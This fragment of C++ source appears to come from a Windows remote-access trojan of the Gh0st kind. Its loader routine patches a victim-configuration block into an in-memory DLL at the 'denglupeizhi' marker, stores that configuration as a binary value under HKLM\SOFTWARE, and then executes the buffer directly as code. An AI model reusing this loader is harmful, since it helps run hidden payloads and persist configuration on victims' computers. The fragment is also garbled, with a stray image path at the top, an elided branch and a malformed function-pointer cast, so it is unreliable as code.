 TCHAR* dllbinmd5 = _T("d33f351a4aeea5e608853d1a56661059");
extern Info MyInfo;
typedef void(__stdcall* load)();
static DllSendDate s_mDllSendData = {};
static LPVOID Date=NULL;
unsigned int __stdcall Loop_DllManager(void* pVoid) //加载就运行无需参数
{
CKernelManager* pThis = (CKernelManager*)pVoid;
DWORD dwOffset = -1;
dwOffset = memfind((char*)Date, "denglupeizhi", s_mDllSendData.DateSize, 0);
if (dwOffset != -1)
memcpy((char*)Date + dwOffset, (char*)&MyInfo, sizeof(Info));
//写入注册表
HKEY hKey;
::RegOpenKeyEx(HKEY_LOCAL_MACHINE, _T("SOFTWARE"), 0, KEY_WOW64_64KEY|KEY_SET_VALUE, &hKey);
::RegDeleteValue(hKey, _T("IpDates_info"));
::RegSetValueEx(hKey, _T("IpDates_info"), 0, REG_BINARY, (unsigned char*)&MyInfo, sizeof(Info));
::RegCloseKey(hKey);
if (pThis->m_bpuppet) { ... }
else
{
load lpproc = ((load(*)())Date)();
}
return 0;
}